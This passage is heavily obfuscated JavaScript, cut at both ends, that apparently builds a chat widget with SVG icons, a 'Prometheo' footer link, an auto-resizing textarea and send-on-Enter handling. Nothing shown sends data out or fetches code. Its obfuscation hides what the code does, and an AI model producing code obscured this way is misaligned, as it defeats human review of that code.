3,-0x1df,_0x578030._0x25821c)+_0x4683b6(_0x578030._0x3bca28,_0x578030._0xd8b46e,_0x578030._0x4f4366,_0x578030._0x18edc2)+'norma'+_0x4683b6(_0x578030._0x346ea5,_0x578030._0x3eaee6,_0x578030._0xfbcd53,_0x578030._0x165616)+_0x4683b6(0x84b,_0x578030._0x370ea6,0xb96,_0x578030._0x24da4f)+'rceGr'+_0x4683b6(0xc16,0x7d3,0xb89,_0x578030._0x4d5542)+_0x4dc9aa(0xb66,_0x578030._0x7cdb9a,0x7b7,0x964)+_0x4dc9aa(0x972,_0x578030._0x21669d,0xadf,_0x578030._0x4b74e5)+_0x4dc9aa(-_0x578030._0x43c685,_0x578030._0x13a421,_0x578030._0x4f3027,0x1de)+_0x4683b6(0xc99,_0x578030._0x40bf7e,_0x578030._0x2b1d76,0xa83)+_0x4dc9aa(-_0x578030._0x280dae,-0x19,-0x2ca,_0x578030._0x5c94de)+'_9188'+_0x4dc9aa(-0x3be,-0x517,_0x578030._0x27eade,-0x10)+_0x4683b6(_0x578030._0x3d2a1b,0x987,_0x578030._0x372f1a,_0x578030._0x3afb4e)+'sult='+_0x4dc9aa(_0x578030._0x5a4418,0x5b5,_0x578030._0x8e064,_0x578030._0x25cf61)+'e\x22/>\x0a'+_0x4dc9aa(_0x578030._0x139ee7,-0xb1,-0x122,0x146)+_0x4dc9aa(0x193,-_0x578030._0x8bb852,_0x578030._0x5c20c6,0x146)+_0x4683b6(0x738,0x2d1,-_0x578030._0x4e1276,0x5cf)+_0x4dc9aa(_0x578030._0x5a640a,_0x578030._0x2f7378,_0x578030._0x160ac3,_0x578030._0x39d15d)+_0x4683b6(_0x578030._0x3a0400,0xa22,_0x578030._0x440548,_0x578030._0x3040dd)+_0x4683b6(0xb19,_0x578030._0x17769f,0x98d,0x6af)+_0x4dc9aa(-_0x578030._0x3bb16c,_0x578030._0x2425af,-_0x578030._0x91431,0x146)+_0x4dc9aa(-0x1d6,_0x578030._0xf1d101,_0x578030._0x57c127,_0x578030._0x174cdf)+_0x4683b6(0x36f,_0x578030._0x3b3119,0x688,_0x578030._0x5591b1)+_0x4683b6(_0x578030._0x4d2d26,_0x578030._0x27b7be,_0x578030._0x20b4e8,0x604)+_0x4dc9aa(_0x578030._0x446add,_0x578030._0x345ca0,_0x578030._0x54533,_0x578030._0x34a6fd)+'\x22clip'+_0x4683b6(0x202,_0x578030._0x5aa639,_0x578030._0x417adb,0x137)+_0x4dc9aa(_0x578030._0x58a387,0x223,0x998,_0x578030._0x528d98)+_0x4683b6(0xf9,0x560,0x26f,0x193)+_0x4683b6(-_0x578030._0x102bb5,0x2d1,0x338,0x538)+_0x4dc9aa(0x28b,-_0x578030._0x22f287,_0x578030._0x1c6e25,_0x578030._0x58cd97)+_0x4dc9aa(0x384,-0x169,0x557,0x146)+_0x4dc9aa(_0x578030._0x4387a0,0x440,-0x168,_0x578030._0x56500d)+'t\x20wid'+_0x4683b6(_0x578030._0x42df7d,0x36d,_0x578030._0x5ab22f,0x691)+_0x4683b6(_0x578030._0x5c96c5,0x933,0xa92,_0x578030._0x52ec82)+_0x4dc9aa(_0x578030._0x3e2141,0xa84,_0x578030._0x353531,0x7bf)+'\x2220\x22\x20'+_0x4dc9aa(0x42a,0xb97,0xda2,_0x578030._0xf048f)+_0x4dc9aa(_0x578030._0x430bda,0x365,_0x578030._0x1ef649,0x3a8)+'e\x22\x20tr'+_0x4dc9aa(_0x578030._0x4ebbbb,_0x578030._0x4c76bc,0x408,0x553)+_0x4dc9aa(_0x578030._0x35c3fe,_0x578030._0x400b58,-0x2c3,0xbb)+_0x4dc9aa(_0x578030._0x16d16a,_0x578030._0x1c0e19,0x438,0x700)+'ate(1'+_0x4dc9aa(_0x578030._0x1ed150,0x6cf,_0x578030._0x541c12,0x868)+_0x4683b6(0x2c5,_0x578030._0x3fa879,_0x578030._0x2a8463,0x1a1)+_0x4dc9aa(0xd9,_0x578030._0x2e88ff,-0x15b,0x146)+_0x4dc9aa(-_0x578030._0x4f4439,-0x133,-0x54,0x146)+_0x4dc9aa(-0x215,-_0x578030._0x21d003,_0x578030._0x3c61cc,_0x578030._0x1245e7)+_0x4683b6(_0x578030._0x410f51,_0x578030._0x1c9c7f,_0x578030._0x381d3a,_0x578030._0x55ff9f)+_0x4dc9aa(_0x578030._0x176df6,_0x578030._0xa72926,_0x578030._0x5d8ba2,_0x578030._0x468f75)+_0x4dc9aa(_0x578030._0x1c3bc0,0x368,_0x578030._0x365982,0x3ec)+'\x20\x20\x20\x20\x20'+_0x4683b6(_0x578030._0x597036,0x2d1,-_0x578030._0x5072f2,0x12)+_0x4dc9aa(_0x578030._0x398179,_0x578030._0x51b6fb,0x939,_0x578030._0x41835e)+'defs>'+_0x4dc9aa(_0x578030._0x17cca2,_0x578030._0x9a918f,_0x578030._0x44e25b,_0x578030._0x280855)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x4dc9aa(0x340,_0x578030._0x14489c,-0xfb,_0x578030._0x3f6938)+_0x4dc9aa(_0x578030._0x106879,0x656,_0x578030._0x4f7192,_0x578030._0x3535e2)+_0x4683b6(-0xce,_0x578030._0x495607,0x366,_0x578030._0x3a857c)+_0x4dc9aa(0x11c,_0x578030._0x52b4db,-0x11d,_0x578030._0x30c701)+_0x4dc9aa(_0x578030._0x4d27ed,0xafa,0xd10,0x82c)+'on>\x0a\x20'+_0x4dc9aa(_0x578030._0x4d25db,_0x578030._0x11f916,_0x578030._0x1c5399,_0x578030._0xa918a9)+'\x20\x20\x20\x20<')+(_0x4683b6(_0x578030._0x4e2f8e,0x9f7,_0x578030._0x2285e7,_0x578030._0x3beb58)+_0x4dc9aa(0x4e4,0x66b,_0x578030._0x1a0097,_0x578030._0x2d35ad)+'\x20\x20\x20\x20\x20'+_0x4dc9aa(-0x205,0x40c,-_0x578030._0x120073,_0x578030._0x1bed5b)+'v\x20cla'+_0x4683b6(_0x578030._0x231c84,_0x578030._0x517c81,-_0x578030._0x230d61,0x125)+'odera'+_0x4dc9aa(-_0x578030._0xe9ca2b,-0x214,-0x4bb,-_0x578030._0x3d835d)+_0x4dc9aa(0x8b2,0x7ab,_0x578030._0x50de3c,_0x578030._0x5ba4a0)+_0x4683b6(0x602,0x24d,-_0x578030._0x339a0a,-_0x578030._0x2d99b5)+_0x4dc9aa(_0x578030._0x3fbc1b,_0x578030._0x19c8a4,_0x578030._0x1a2f76,0x234)+_0x4683b6(-0x102,0x2d1,0x739,-_0x578030._0x13832d)+'\x20\x20\x20\x20\x20'+_0x4dc9aa(0xcc6,0x43c,0xeb2,_0x578030._0x1d49cf)+_0x4683b6(-0x184,_0x578030._0x4b53c3,_0x578030._0x27b95f,_0x578030._0x451f11)+_0x4683b6(0xb48,_0x578030._0x569714,0x519,_0x578030._0x7bbed4)+_0x4dc9aa(_0x578030._0x549d77,_0x578030._0x53789a,0x473,0x62b)+_0x4dc9aa(0xca9,0x87e,0x9f9,0x926)+_0x4dc9aa(0x480,_0x578030._0x4b11fb,_0x578030._0x1cfca8,_0x578030._0x3c2670)+_0x4683b6(_0x578030._0x30ce8f,_0x578030._0x3a6610,0xa62,_0x578030._0x2b1c1f)+_0x4683b6(_0x578030._0x333b0e,0x8a2,0x416,0xa05)+_0x4683b6(_0x578030._0xa52e86,_0x578030._0x5a0d87,0x57e,0x57)+_0x4dc9aa(-_0x578030._0x8064ea,0x39a,-0x2b7,0x275)+_0x4683b6(-0x185,0x1fb,_0x578030._0xdf9215,_0x578030._0xccbbca)+_0x4dc9aa(0xb02,0xb09,_0x578030._0x1f8c8b,_0x578030._0x190137)+_0x4dc9aa(_0x578030._0x24b1f0,-0x48a,0x1b9,-_0x578030._0x1c6e25)+'\x22_bla'+'nk\x22\x20c'+_0x4dc9aa(_0x578030._0xa626b8,_0x578030._0x2dcb73,0x53f,_0x578030._0x442739)+_0x4683b6(0x4a2,_0x578030._0xde74d6,0x4dc,0x3e2)+_0x4dc9aa(0x1fa,_0x578030._0xda34d0,_0x578030._0x4a06dc,0x39f)+_0x4dc9aa(_0x578030._0x35d1c6,-_0x578030._0x7f0241,_0x578030._0x343dc7,_0x578030._0x160c62)+_0x4683b6(_0x578030._0x187d40,0xa1d,_0x578030._0x5d03bd,0xa9d)+'oter-'+_0x4dc9aa(0x997,0x4e2,0x29,_0x578030._0xaaabf0)+'>Prom'+'etheo'+_0x4dc9aa(0x439,-0x66,-_0x578030._0x30c610,0x29c)+_0x4dc9aa(_0x578030._0x286926,0x24f,-0x18f,0x146)+_0x4683b6(_0x578030._0x3990db,_0x578030._0x5cc26d,0x366,_0x578030._0x5a84de)+'\x20</di'+_0x4683b6(_0x578030._0x58e689,0x70e,_0x578030._0x49d516,0xa68)+_0x4dc9aa(_0x578030._0x5a7899,0xb3,0x1e1,_0x578030._0x880921)+_0x4683b6(-0x3a5,_0x578030._0x466fac,0x480,-_0x578030._0x316c13)+_0x4dc9aa(0x181,_0x578030._0x29de0d,0x54e,_0x578030._0x436baa)+_0x4683b6(0x98,_0x578030._0xb76741,-_0x578030._0xd6529c,0x2b1)),_0x35d671[_0x4dc9aa(0x6b,-0x2ec,-_0x578030._0x128b2e,_0x578030._0x14e8b3)+_0x4683b6(_0x578030._0x2a30ec,0x684,0x248,_0x578030._0x4175c3)+'d'](_0x422d69),this[_0x4dc9aa(0x380,_0x578030._0x4e17e4,_0x578030._0x23e39b,_0x578030._0x2aa3d0)+_0x4683b6(_0x578030._0x1a8e9e,0x2e8,_0x578030._0x2eecca,_0x578030._0x4aaaef)+_0x4dc9aa(_0x578030._0x268483,_0x578030._0x51a77c,_0x578030._0x440a70,0x999)+_0x4683b6(_0x578030._0x426df1,0x39d,0x859,_0x578030._0x17557c)]();const _0x4538fb=_0x422d69[_0x4dc9aa(-_0x578030._0x1442cb,-_0x578030._0x243f82,-_0x578030._0x206994,0x161)+_0x4683b6(0x3f9,_0x578030._0xb87c64,0x202,0x3e4)+_0x4dc9aa(_0x578030._0x457634,0xa88,0x651,0x5f2)](_0x4683b6(_0x578030._0x1110f8,_0x578030._0x5b4868,_0x578030._0x3e3421,_0x578030._0x2f6d69)+_0x4683b6(0x123,_0x578030._0x570891,0x49b,0x783)+_0x4683b6(0x620,0x2df,_0x578030._0x4d0c24,_0x578030._0x244291)+_0x4dc9aa(0x5ba,-0x248,-0x4d0,0x56)+_0x4dc9aa(_0x578030._0xc6e616,_0x578030._0x3e4c26,0x416,0x698));_0x4538fb&&(_0x4538fb[_0x4683b6(_0x578030._0x36bd4e,0x12f,0x2fe,_0x578030._0x10f64d)+_0x4683b6(0x175,0x265,_0x578030._0x19c6ea,-0x26d)]=_0x4683b6(_0x578030._0x286994,0xaf9,0xc82,_0x578030._0x285509)+_0x4683b6(_0x578030._0x141b55,_0x578030._0x126159,_0x578030._0x3a3392,0x555)+_0x4dc9aa(-0x3c5,_0x578030._0x426df1,0x53,_0x578030._0x56d4a8)+_0x4683b6(_0x578030._0x42e0a2,0xb8d,_0x578030._0x2d9c42,_0x578030._0x2d6eb8)+_0x4dc9aa(0x29d,0x650,_0x578030._0x5b3854,0x257)+_0x4dc9aa(0xace,_0x578030._0x231959,_0x578030._0x1548e6,0x95a)+_0x4dc9aa(_0x578030._0x1ce6e0,0x809,0x1b8,0x347)+_0x4dc9aa(_0x578030._0x48e30c,_0x578030._0x13260a,_0x578030._0x36665b,_0x578030._0x239383)+_0x4dc9aa(-_0x578030._0x6b47c0,_0x578030._0x116ea5,0x18f,0x515)+'x=\x220\x20'+_0x4683b6(0x906,_0x578030._0x2058b8,0x614,0x7e3)+_0x4dc9aa(0xef2,0xa42,_0x578030._0x454b02,_0x578030._0x27af61)+_0x4dc9aa(0xd1,0x481,-0x310,_0x578030._0x13b6b2)+_0x4683b6(0x3ef,_0x578030._0xebe4e4,_0x578030._0x1de219,0x159)+_0x4683b6(_0x578030._0x1545ec,0x52b,0x69d,_0x578030._0x30ff21)+_0x4dc9aa(_0x578030._0x2423c8,_0x578030._0x266010,0x836,_0x578030._0x227a0a)+_0x4dc9aa(-_0x578030._0x2f6d69,-_0x578030._0x333425,-_0x578030._0x1bf19b,_0x578030._0x419646)+_0x4dc9aa(-_0x578030._0x2160d8,-0x286,_0x578030._0xc08c9f,_0x578030._0xd30840)+_0x4dc9aa(_0x578030._0x481e1f,_0x578030._0x53f2a6,0x3f2,-0x12)+_0x4dc9aa(0xc0,_0x578030._0xe23f6d,-_0x578030._0x24c242,0x1d)+'/svg\x22'+_0x4683b6(0x5d7,_0x578030._0x4bc72f,0x895,_0x578030._0x3d5670)+_0x4dc9aa(0x30f,0x52e,0x682,0x146)+'\x20\x20\x20\x20<'+_0x4683b6(_0x578030._0x115c92,_0x578030._0x3a777b,0x51f,_0x578030._0x285509)+_0x4683b6(0x2de,_0x578030._0x8c4547,-_0x578030._0x436557,_0x578030._0x30d83d)+'.6149'+_0x4683b6(_0x578030._0x40fdac,0xa6b,_0x578030._0x4bef4b,_0x578030._0x2ad388)+_0x4dc9aa(_0x578030._0x161b1a,0x8fb,0xc33,_0x578030._0x5bbc21)+'2.520'+_0x4dc9aa(_0x578030._0x4f4e89,_0x578030._0x25553f,_0x578030._0x31fb29,0x54a)+_0x4683b6(_0x578030._0x509ac3,_0x578030._0x4998b2,_0x578030._0x51b0ae,_0x578030._0x4d81ff)+_0x4683b6(_0x578030._0x9c9d34,_0x578030._0x315a16,0x2f1,0x4cc)+_0x4683b6(_0x578030._0x221194,0xa75,_0x578030._0xfe4062,0xee3)+_0x4683b6(_0x578030._0x2f394a,0x555,_0x578030._0xa28948,0x753)+'4379V'+_0x4683b6(0x85d,_0x578030._0x1ff3e4,0x18c,-_0x578030._0x1e1bb4)+_0x4683b6(_0x578030._0x51a8dc,0x47b,0x989,0x380)+'2.894'+_0x4683b6(0x8ed,_0x578030._0x3e2dcd,0xa83,_0x578030._0x417adb)+_0x4683b6(_0x578030._0x31af05,_0x578030._0xf267c6,0xdd9,_0x578030._0x2b1029)+_0x4dc9aa(_0x578030._0x5072f2,0x7e3,_0x578030._0x4ebbbb,0x777)+_0x4683b6(_0x578030._0x427978,0x53b,_0x578030._0x3aeae7,0x9bf)+_0x4dc9aa(_0x578030._0xd2027,0x76f,_0x578030._0x56aa01,0x79a)+_0x4683b6(0x73f,0x4ae,_0x578030._0xf0a619,0x224)+_0x4683b6(0x2b9,_0x578030._0xfb52b0,_0x578030._0x10d1f0,_0x578030._0x1caf9d)+'.8937'+_0x4dc9aa(-0x62,0x4b9,_0x578030._0x3f1f51,0x366)+_0x4dc9aa(-_0x578030._0x1d737d,_0x578030._0x2a8463,_0x578030._0x12af96,0x2ac)+_0x4683b6(_0x578030._0x169f6b,_0x578030._0x1bf123,_0x578030._0x4aca3b,_0x578030._0x327ac1)+_0x4683b6(_0x578030._0x4e8099,_0x578030._0x19db10,_0x578030._0x20b9ff,0x2a0)+_0x4683b6(_0x578030._0x5c8cf0,0x740,0x6bf,0xc6c)+_0x4dc9aa(0x87,0x50e,0x462,_0x578030._0x3e617d)+_0x4683b6(-0x32,_0x578030._0x2f98ec,0x2e5,0xcd)+_0x4683b6(0x59a,0x93c,_0x578030._0x283f7f,0x5cf)+_0x4dc9aa(-_0x578030._0x55f4c9,0x6db,-0x151,_0x578030._0x128f02)+_0x4dc9aa(-0x15f,_0x578030._0x801f1b,_0x578030._0x5dc6b5,_0x578030._0x1809cf)+_0x4dc9aa(0x6e1,0x552,-_0x578030._0x119df2,0x4e7)+_0x4683b6(_0x578030._0x3a0c60,_0x578030._0x514e0c,0x420,_0x578030._0x2fe020)+_0x4683b6(0xad7,0x965,_0x578030._0x2f1868,0x52e)+'.3583'+'\x2014.5'+_0x4dc9aa(_0x578030._0x5f3360,0xad9,0x63b,0x858)+'.4117'+_0x4dc9aa(-0x156,-_0x578030._0x203a34,0x2cc,0x367)+_0x4683b6(0x86c,0x55d,0x99c,0x453)+_0x4683b6(_0x578030._0x1f2d1a,0x4ca,0x9ed,0x17b)+_0x4683b6(_0x578030._0x419646,_0x578030._0x51d841,_0x578030._0xe5a845,_0x578030._0x597036)+_0x4dc9aa(_0x578030._0x27ce66,0xb1b,_0x578030._0x3c6eb7,_0x578030._0x3dfca1)+_0x4dc9aa(_0x578030._0x220ed0,-_0x578030._0x244d9b,_0x578030._0x4f95f8,0x4d3)+'294\x201'+_0x4683b6(_0x578030._0x30f12e,0x857,_0x578030._0xda1ad1,_0x578030._0x23f0ab)+_0x4683b6(_0x578030._0x5d1005,_0x578030._0x1251e6,_0x578030._0x1aa85f,_0x578030._0x11549d)+_0x4683b6(0xfee,_0x578030._0x3a05be,0xc26,0x615)+_0x4dc9aa(0x6c3,_0x578030._0x22109d,_0x578030._0x333703,0x613)+'4\x207.7'+_0x4dc9aa(-_0x578030._0x7abf3e,-0x194,_0x578030._0x2b8740,_0x578030._0x4b0bf6)+_0x4683b6(_0x578030._0xd531e,_0x578030._0x242285,_0x578030._0x534cbb,0x775)+_0x4dc9aa(0x36e,_0x578030._0x75e09,_0x578030._0xe7d34f,_0x578030._0x4f7192)+_0x4dc9aa(_0x578030._0xf611ab,-0x229,-0x173,_0x578030._0xcb64bf)+_0x4dc9aa(0x320,0x6ac,0x1b5,0x4ab)+_0x4dc9aa(-0x121,_0x578030._0x171194,_0x578030._0x2aa8ef,_0x578030._0x272435)+_0x4dc9aa(0xcc1,_0x578030._0x3987aa,0x9b6,_0x578030._0x191fe4)+'4C6.7'+_0x4683b6(0xd06,0xa9e,_0x578030._0x5f4cf2,0xcc1)+_0x4683b6(0x39c,_0x578030._0x5dbf87,0xd02,_0x578030._0x291e4b)+_0x4dc9aa(-0x201,-_0x578030._0x112038,_0x578030._0x54ba33,0x1ff)+_0x4683b6(_0x578030._0x55db77,0x67a,0x195,0xaf1)+_0x4683b6(-0x1b6,0x327,0x5cd,-_0x578030._0x339d36)+_0x4dc9aa(0x510,0xa67,0xae2,_0x578030._0x509016)+'.0707'+'2\x208.1'+_0x4dc9aa(0xd79,_0x578030._0x1c7f7c,_0x578030._0x1f838d,_0x578030._0x406511)+'11.02'+_0x4683b6(_0x578030._0x2818c0,0x833,_0x578030._0x3bd872,0x78d)+'7072\x20'+_0x4683b6(0x5fc,0x872,0xace,_0x578030._0x5765f3)+'64\x208.'+'09389'+_0x4dc9aa(_0x578030._0x3d3dc3,0xa52,0xa10,_0x578030._0x23fa79)+_0x4dc9aa(-0x120,_0x578030._0x7662a9,-0x8e,0x3b2)+_0x4683b6(_0x578030._0x54e38b,_0x578030._0x21d1cc,0xed1,0xcb3)+_0x4683b6(0x714,_0x578030._0x5b19aa,0x9f9,0x379)+_0x4683b6(0xc56,0x980,_0x578030._0x430fe1,0xaac)+_0x4dc9aa(0x591,0xd0b,0x6f5,0x7f0)+_0x4dc9aa(0x32a,_0x578030._0x21dd9e,_0x578030._0x2b5f98,0x40b)+_0x4683b6(_0x578030._0x596c80,_0x578030._0x616c7b,0x89b,0x43f)+_0x4683b6(0x38c,_0x578030._0x4f8cf6,_0x578030._0x45932f,0x624)+_0x4683b6(0x8bd,0xacd,0xcbd,_0x578030._0x45b358)+_0x4683b6(_0x578030._0x198b80,0x417,_0x578030._0x275953,_0x578030._0x15d6ba)+_0x4683b6(_0x578030._0x259f92,0x239,0x40f,-0x7e)+_0x4dc9aa(0x15e,-0x21d,_0x578030._0x3dc030,_0x578030._0x206994)+_0x4683b6(_0x578030._0x73ab5b,0x857,0x3d9,0x2f6)+_0x4dc9aa(_0x578030._0x32d00b,0x240,0x3bc,0x520)+_0x4683b6(_0x578030._0x476c3c,_0x578030._0x2b8740,0xa05,0x338)+'1.645'+_0x4dc9aa(-_0x578030._0x2f2480,0x3a8,_0x578030._0x41ca22,0x10c)+_0x4dc9aa(0x333,0xa9a,0x749,_0x578030._0x587a69)+'9.316'+_0x4dc9aa(-_0x578030._0x2a4d8e,0x32,0x52a,_0x578030._0x593641)+_0x4683b6(0xab9,0x678,0xa2d,_0x578030._0x2578f2)+_0x4dc9aa(0xd8,_0x578030._0x536f6d,_0x578030._0x91431,0x4ab)+_0x4dc9aa(_0x578030._0x5a84de,0x526,-0x1a3,0x344)+'.2477'+_0x4683b6(0x861,_0x578030._0x2f1835,0x774,_0x578030._0xad2c8)+_0x4683b6(_0x578030._0x348b91,_0x578030._0x268d96,0x922,0x2f3)+_0x4dc9aa(-0xa2,0x5fa,0x5,_0x578030._0x211560)+_0x4dc9aa(0x2b8,_0x578030._0x4a4fa8,0x922,_0x578030._0x4e8b59)+_0x4683b6(0x37a,0x678,_0x578030._0x27c511,_0x578030._0x45534a)+_0x4683b6(0x531,0x245,_0x578030._0x4e8104,_0x578030._0x517733)+'695\x201'+_0x4683b6(-0x205,_0x578030._0x50809c,0x7f1,_0x578030._0x1a7083)+_0x4dc9aa(-_0x578030._0x43f72a,0xb1,-_0x578030._0x1f5d35,_0x578030._0x3ac6f3)+_0x4dc9aa(0x5ce,0x576,0x2d3,0x5b5)+_0x4dc9aa(0xbb3,0xc70,_0x578030._0x5c8a34,_0x578030._0x55475b)+_0x4683b6(0x74d,0x9a1,0x4b0,_0x578030._0x50b6f6)+_0x4dc9aa(_0x578030._0x332ca9,_0x578030._0x7a106e,_0x578030._0x7490d0,_0x578030._0x18b339)+'\x2013.8'+_0x4683b6(_0x578030._0x28f677,0xb4c,_0x578030._0x2d92d5,0x6cd)+_0x4683b6(0x64d,_0x578030._0x1fc83c,_0x578030._0x348dcf,_0x578030._0x408124)+_0x4683b6(_0x578030._0x38f882,_0x578030._0x38d454,0x6bd,_0x578030._0x3e7001)+_0x4dc9aa(_0x578030._0xb740cc,_0x578030._0x11371a,0x96d,_0x578030._0x3fcf50)+_0x4683b6(0x8b5,_0x578030._0x4baf78,_0x578030._0x25051d,0x7cc)+_0x4683b6(_0x578030._0x4c5ea3,0x494,0x48d,_0x578030._0x1a29ef)+_0x4dc9aa(0x650,_0x578030._0x177990,0x537,0x935)+_0x4dc9aa(0x876,_0x578030._0x191415,_0x578030._0xd82dc8,0x4a0)+_0x4dc9aa(0x3ed,_0x578030._0xb02cef,_0x578030._0x48ebf9,0x859)+_0x4683b6(0x6ee,_0x578030._0x3d8f04,0x8d1,_0x578030._0x343fae)+_0x4683b6(_0x578030._0x22eec5,_0x578030._0x239eab,0xf4b,_0x578030._0x4a127e)+'887\x201'+_0x4683b6(_0x578030._0x199c11,_0x578030._0x224d0f,0x7d,0x93f)+_0x4683b6(0xe6d,_0x578030._0x2ba807,0x956,_0x578030._0xf5bb92)+'887\x201'+'6.429'+_0x4dc9aa(_0x578030._0x474e63,-_0x578030._0x397ff0,0x388,0x207)+'887\x201'+_0x4dc9aa(-0x109,_0x578030._0x53bfef,-_0x578030._0x237536,_0x578030._0x3f7756)+_0x4dc9aa(0x33c,0x752,_0x578030._0x21a3df,0x3f3)+_0x4dc9aa(0x9bc,_0x578030._0x4cab16,_0x578030._0x29bdbd,_0x578030._0x5ccb1b)+_0x4dc9aa(0xac4,0x588,0x1f5,_0x578030._0x2bc12a)+_0x4dc9aa(0x173,_0x578030._0x534d6a,0xac0,_0x578030._0x1b54dd)+'61498'+_0x4dc9aa(0x58d,-_0x578030._0x4ec023,0x6aa,0x2d0)+_0x4dc9aa(0xb10,0xaa3,_0x578030._0x2d39e6,_0x578030._0xeb3f9e)+_0x4dc9aa(0xbd2,_0x578030._0x542f6d,0x305,_0x578030._0x3ee8d9)+_0x4dc9aa(-_0x578030._0x2d069d,_0x578030._0x4d25db,0x12f,0x217)+'8D8D\x22'+_0x4683b6(-0x84,_0x578030._0x379797,0x2a1,-_0x578030._0xba61de)+_0x4dc9aa(-_0x578030._0x496efb,_0x578030._0x320ed2,0x1ff,0x146)+_0x4683b6(_0x578030._0x4b276d,_0x578030._0x3f1c80,0x5f1,_0x578030._0x2b2c2b)+_0x4683b6(_0x578030._0x3b3e05,_0x578030._0x1d3dd9,0xca,-0x5a)+_0x4dc9aa(0x24d,_0x578030._0x4cfd65,-_0x578030._0x336a74,_0x578030._0x4d0f20)+'\x20\x20\x20');const _0x3e036d=_0x422d69[_0x4683b6(_0x578030._0xe688fc,0x2ec,_0x578030._0x128b2e,-_0x578030._0x1cfce2)+_0x4dc9aa(_0x578030._0x554da6,0x986,_0x578030._0x1624f1,0x4eb)+_0x4dc9aa(_0x578030._0xa5a22,0x3cf,_0x578030._0x59a2f0,0x5f2)](_0x1e5124[_0x4683b6(_0x578030._0x311f94,0x47c,_0x578030._0x30adde,_0x578030._0x45c717)]);_0x3e036d['addEv'+_0x4dc9aa(0xcf5,_0x578030._0x4d3ab6,0xe18,_0x578030._0x213c7c)+_0x4dc9aa(-0xb0,_0x578030._0x141b55,-_0x578030._0x587a69,-0x8c)+'r'](_0x1e5124[_0x4dc9aa(_0x578030._0x98bea8,_0x578030._0xd9a454,_0x578030._0x56c0c8,0x524)],()=>this[_0x4dc9aa(0x5e8,0x57c,0x208,0x690)+_0x4683b6(0x3c1,0x553,0x16d,0xa85)]());const _0x26bdf2=_0x422d69['query'+'Selec'+'tor'](_0x1e5124[_0x4683b6(_0x578030._0x392110,_0x578030._0x1c20f9,0xc8d,_0x578030._0x12a30f)]),_0x322f43=_0x422d69[_0x4dc9aa(-_0x578030._0x3218c2,_0x578030._0x20f287,-_0x578030._0x26e769,0x161)+_0x4683b6(0x18e,0x676,0x965,0x2cc)+_0x4dc9aa(_0x578030._0x14e259,0x3e3,_0x578030._0x575600,_0x578030._0x1e9409)](_0x1e5124['vSDHz']);_0x26bdf2['addEv'+'entLi'+'stene'+'r']('click',()=>{function _0x31a6a7(_0xd06a2d,_0x2ac8da,_0x5cc945,_0x3a7bc6){return _0x4dc9aa(_0xd06a2d-_0x54b2cf._0x2fd724,_0x3a7bc6,_0x5cc945-0x1ad,_0xd06a2d-_0x54b2cf._0x2f76fe);}const _0x5ad1ec=_0x322f43[_0x2cf0b9(_0x1dad37._0x1a26f9,_0x1dad37._0xf63453,_0x1dad37._0x46dea5,_0x1dad37._0x51140b)];function _0x2cf0b9(_0x2f41f1,_0x4b0717,_0x3511c4,_0x23c6f7){return _0x4683b6(_0x23c6f7,_0x2f41f1-_0x1f87bd._0x327f86,_0x3511c4-_0x1f87bd._0x3ad519,_0x23c6f7-_0x1f87bd._0x5dbf56);}_0x5ad1ec['trim']()&&(this[_0x31a6a7(_0x1dad37._0x4d965a,0x849,_0x1dad37._0x3c1cf0,_0x1dad37._0x10855c)+_0x2cf0b9(0x71b,_0x1dad37._0x58e4fe,0x25c,_0x1dad37._0x4e786f)+'e'](_0x5ad1ec),_0x322f43['value']='',this[_0x31a6a7(0x776,0x8ad,_0x1dad37._0x34fd34,0xa8d)+_0x2cf0b9(0x90f,_0x1dad37._0x3ff409,0x4bf,0xdbb)+_0x31a6a7(_0x1dad37._0x475408,_0x1dad37._0x33c1b1,_0x1dad37._0x1cf28f,_0x1dad37._0x4f8828)+'rea'](_0x322f43));}),_0x322f43[_0x4683b6(0x714,0x9cf,_0x578030._0x5b3a61,0xc47)+_0x4dc9aa(0xa2b,_0x578030._0x2f168d,0x8ac,_0x578030._0x451ee9)+_0x4dc9aa(0x3c4,-_0x578030._0x57ccd3,0xd6,-_0x578030._0x7a5564)+'r'](_0x1e5124[_0x4dc9aa(_0x578030._0x2fb785,_0x578030._0x5eee8c,_0x578030._0x2ebe61,_0x578030._0x3cd921)],_0x1743f1=>{const _0x7e4f48={_0x2e2c68:0x1ee};function _0x12e91f(_0x4da38d,_0xb3242,_0x52e526,_0x32c904){return _0x4683b6(_0xb3242,_0x4da38d-0x1f4,_0x52e526-_0x7e4f48._0x2e2c68,_0x32c904-0xe5);}function _0x45b985(_0x501c1f,_0x42bbaa,_0x24c353,_0x5cea9f){return _0x4683b6(_0x501c1f,_0x42bbaa- -0x23d,_0x24c353-0x19e,_0x5cea9f-0xdc);}_0x1743f1['key']===_0x12e91f(0x350,_0x18683e._0x1b010a,0x138,-0x30)&&!_0x1743f1[_0x45b985(0x5b9,0x3cc,_0x18683e._0x185561,0x5cd)+'Key']&&(_0x1743f1['preve'+'ntDef'+_0x12e91f(0xbd1,_0x18683e._0x8caf53,0xe77,0xb67)](),_0x26bdf2[_0x12e91f(_0x18683e._0x3d590d,0xaf7,_0x18683e._0x50dce4,_0x18683e._0x8ff457)]());}),_0x322f43[_0x4683b6(_0x578030._0x40bf7e,0x9cf,_0x578030._0x107387,0xe23)+'entLi'+_0x4dc9aa(-0x1df,0x16e,-0x20,-_0x578030._0x15d6ba)+'r'](_0x1e5124[_0x4dc9aa(_0x578030._0x3d592a,_0x578030._0x173c8d,0x22e,_0x578030._0x462052)],()=>{function _0x140152(_0x550597,_0x7dda2a,_0x13f21e,_0x2d0c4f){return _0x4dc9aa(_0x550597-0xb5,_0x13f21e,_0x13f21e-_0x42b8a4._0x5ab20e,_0x2d0c4f-_0x42b8a4._0xff6a24);}this[_0x140152(0x2e2,0x983,0x348,0x48f)+'esize'+'Texta'+'rea'](_0x322f43);}),document[_0x4683b6(0x4fb,_0x578030._0x408f33,_0x578030._0x5430a9,_0x578030._0x2af026)+'entLi'+'stene'+'r'](_0x4dc9aa(0x610,_0x578030._0x2114b9,0x8a0,_0x578030._0x479408),_0xcb5b70=>{function _0x1af5cc(_0x43d055,_0x44d0e3,_0x26785e,_0x21868f){return _0x4dc9aa(_0x43d055-_0x4ccae7._0x3ebdb3,_0x44d0e3,_0x26785e-0x1d7,_0x43d055-0x4a3);}function _0xf4d90f(_0x56bd72,_0x444ca6,_0x2e71d3,_0x41f788){return 